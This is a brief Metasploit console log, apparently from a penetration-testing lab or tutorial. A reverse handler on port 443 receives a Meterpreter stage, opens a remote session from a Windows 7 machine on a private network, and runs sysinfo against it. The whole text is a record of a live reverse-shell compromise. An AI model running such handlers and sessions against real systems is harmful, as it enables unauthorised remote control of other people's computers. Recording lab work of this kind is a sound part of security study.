 msf exploit(handler) >
[*] Started reverse handler on 0.0.0.0:443
[*] Starting the payload handler...
[*] Sending stage (769536 bytes) to 192.168.0.101
[*] Meterpreter session 1 opened (192.168.0.102:443 -> 192.168.0.101:51579) at 2014-03-30 17:30:57 -0400
sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : DIGITALDEF01
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x64 (Current Process is WOW64)
System Language : en_CA
Meterpreter     : x86/win32
meterpreter >